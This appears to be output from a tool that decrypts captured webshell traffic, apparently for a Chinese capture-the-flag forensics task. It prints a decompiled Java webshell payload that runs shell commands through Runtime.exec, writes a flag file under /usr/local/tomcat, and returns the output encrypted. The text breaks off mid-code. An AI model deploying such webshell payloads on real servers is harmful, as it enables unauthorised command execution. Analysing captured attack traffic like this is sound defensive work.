 NOTES\nRUNNING.txt\ntemp\nwebapps\nwebapps.dist\nwork\n\xd6\xad7V66W70"'
[+] 【包序号：155】解密【请求数据】成功：已保存至：output/2024-11-10-162200/155_1731226988.1484318.java
b'/*\n * Decompiled with CFR 0.152.\n */\npackage com.plvy;\n\nimport java.io.BufferedReader;\nimport java.io.InputStreamReader;\nimport java.lang.reflect.Method;\nimport
java.nio.charset.Charset;\nimport java.util.HashMap;\nimport java.util.Map;\nimport java.util.Random;\n\n/*\n * This class specifies class file version 49.0 but uses Java 6
signatures. Assumed Java 6.\n */\npublic class Wwadkr {\n public static String cmd;\n public static String path;\n public static String whatever;\n private static String status;
\n private Object Request;\n private Object Response;\n private Object Session;\n\n public Wwadkr() {\n cmd = "";\n cmd = cmd + "cd /usr/local/tomcat/ ;echo \
\"flag{460db298-99b7-4210-bf6e-659be16195c5}\\" &gt; flag.txt";\n path = "";\n path = path + "/usr/local/tomcat/";\n }\n\n /*\n * WARNING - Removed try catching itself - possible
behaviour change.\n * Loose catch block\n */\n public boolean equals(Object obj) {\n block10: {\n HashMap&lt;String, String&gt; result = new HashMap&lt;String, String&gt;();\n
this.fillContext(obj);\n result.put("msg", this.RunCMD(cmd));\n result.put("status", status);\n try {\n Object so = this.Response.getClass().getMethod("getOutputStream", new
Class[0]).invoke(this.Response, new Object[0]);\n Method write = so.getClass().getMethod("write", byte[].class);\n write.invoke(so, new Object[]
{this.Encrypt(this.buildJson(result, true).getBytes("UTF-8"))});\n so.getClass().getMethod("flush", new Class[0]).invoke(so, new Object[0]);\n so.getClass().getMethod("close",
new Class[0]).invoke(so, new Object[0]);\n }\n catch (Exception so) {}\n break block10;\n catch (Exception e) {\n try {\n result.put("msg", e.getMessage());\n
result.put("status", "fail");\n }\n catch (Throwable throwable) {\n try {\n Object so = this.Response.getClass().getMethod("getOutputStream", new Class[0]).invoke(this.Response,
new Object[0]);\n Method write = so.getClass().getMethod("write", byte[].class);\n write.invoke(so, new Object[]{this.Encrypt(this.buildJson(result, true).getBytes("UTF-8"))});\n
so.getClass().getMethod("flush", new Class[0]).invoke(so, new Object[0]);\n so.getClass().getMethod("close", new Class[0]).invoke(so, new Object[0]);\n }\n catch (Exception
exception) {\n // empty catch block\n }\n throw throwable;\n }\n try {\n Object so = this.Response.getClass().getMethod("getOutputStream", new Class[0]).invoke(this.Response, new
Object[0]);\n Method write = so.getClass().getMethod("write", byte[].class);\n write.invoke(so, new Object[]{this.Encrypt(this.buildJson(result, true).getBytes("UTF-8"))});\n
so.getClass().getMethod("flush", new Class[0]).invoke(so, new Object[0]);\n so.getClass().getMethod("close", new Class[0]).invoke(so, new Object[0]);\n }\n catch (Exception
exception) {}\n }\n }\n return true;\n }\n\n private String RunCMD(String cmd) throws Exception {\n Charset osCharset = Charset.forName(System.getProperty("sun.jnu.encoding"));\n
String result = "";\n if (cmd != null && cmd.length() &gt; 0) {\n Process p = System.getProperty("os.name").toLowerCase().indexOf("windows") &gt;= 0 ?
Runtime.getRuntime().exec(new String[]{"cmd.exe", "/c", cmd}) : Runtime.getRuntime().exec(new String[]{"/bin/sh", "-c", cmd});\n BufferedReader br = new BufferedReader(new
InputStreamReader(p.getInputStream(), osCharset));\n String disr = br.readLine();\n while (disr != null) {\n result = result + disr + "\\n";\n disr = br.readLine();\n }\n br =